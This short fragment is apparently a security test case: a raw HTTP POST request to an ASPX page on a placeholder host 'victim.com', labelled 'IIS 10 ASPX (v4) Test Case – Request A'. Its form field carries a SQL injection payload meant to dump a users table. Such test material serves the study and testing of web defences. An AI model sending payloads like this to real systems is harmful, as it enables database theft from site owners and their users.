 IIS 10 ASPX (v4) Test Case – Request A
POST /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
input1='union all select * from users--
 